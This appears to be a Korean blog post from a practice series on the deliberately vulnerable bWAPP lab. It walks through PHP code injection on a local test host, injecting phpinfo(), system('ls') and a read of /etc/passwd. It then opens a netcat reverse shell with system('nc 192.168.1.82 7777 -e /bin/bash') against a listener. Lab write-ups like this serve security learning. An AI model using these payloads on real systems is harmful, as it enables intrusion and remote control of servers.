message를 클릭했을때 주소창이뜨는것을 보고

http://192.168.1.75/bwAPP/phpi.php?message=phpinfo()

php info를 넣어본다

php 명령어 : php info()



os (리눅스 명령어) : system("ls")

http://192.168.1.75/bwAPP/phpi.php?message=cat /etc/passwd

=---------------------------



netcat

php code injection 을 이용한 리버스쉘

서버 -> 클라이언트로 접속해서 클라이언트에서 쉘을 얻는 것.

-------------------------------------

cmd(윈도우)

nc -lvp 7777



system("nc 윈도우아이피 7777 -e /bin/bash")

system("nc 192.168.1.82 7777 -e /bin/bash")

주입

배쉬쉘 실행하기.

cmd(윈도우) -리스닝 진행

nc -lvp 7777

beebox) -

system("nc 192.168.1.82 7777 -e /bin/bash")

성공하엿다

결론-------

윈도우(cmd) 리스닝 진행후

beebox) php code injection을 이용해 리버스쉘 진행구문 삽입

윈도우 -> beebox 접속하면

윈도우에서 리스닝하고 접속한뒤 명령어를 치기떄문에

클라이언트가 윈도우가되고

서버인 비박스의 명령어를 칠수있게된다.

리버스쉘 성공

'Web hacking' 카테고리의 다른 글

| owasp 실습(bwapp) -9 (Unrestricted File Upload -medium) (0) | 2020.12.08 |

|---|---|

| owasp 실습(bwapp)-8 (Remote & Local File Inclusion (RFI/LFI)) 서버 다운로드 취약점 (0) | 2020.12.08 |

| owasp 실습(bwapp)-6 (OS Command Injection) + netcat(리버스 쉘) (0) | 2020.12.08 |

| owasp 실습(bwapp)-5 (SQL Injection - Stored (Blog)) (0) | 2020.12.08 |

| owasp 실습(bwapp)-4 (XML/XPath Injection (Login Form) (0) | 2020.12.08 |